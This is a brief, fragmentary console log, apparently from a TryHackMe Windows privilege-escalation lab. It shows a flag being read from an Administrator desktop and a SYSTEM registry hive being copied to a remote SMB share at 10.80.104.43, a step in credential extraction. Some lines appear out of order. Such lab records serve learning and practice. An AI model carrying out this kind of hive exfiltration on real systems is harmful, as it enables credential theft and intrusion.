 C:\Users\Administrator\Desktop> dir
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362

 Directory of C:\Users\Administrator\Desktop

05/04/2022  12:58 PM    <DIR>          .
05/04/2022  12:58 PM    <DIR>          ..
06/21/2016  03:36 PM               527 EC2 Feedback.website
06/21/2016  03:36 PM               554 EC2 Microsoft Windows Guide.website
05/04/2022  12:59 PM                20 flag.txt
               3 File(s)          1,101 bytes
               2 Dir(s)  25,567,363,072 bytes free

C:\Users\Administrator\Desktop> type flag.txt
THM{SEFLAGPRIVILEGE}
C:\Users\Administrator\Desktop>
        1 file(s) copied.

C:\Windows\system32>C:\Users\THMBackup\system.hive \\10.80.104.43\public\

C:\Windows\system32>copy C:\Users\THMBackup\system.hive \\10.80.104.43\public\
        1 file(s) copied.

C:\Windows\system32>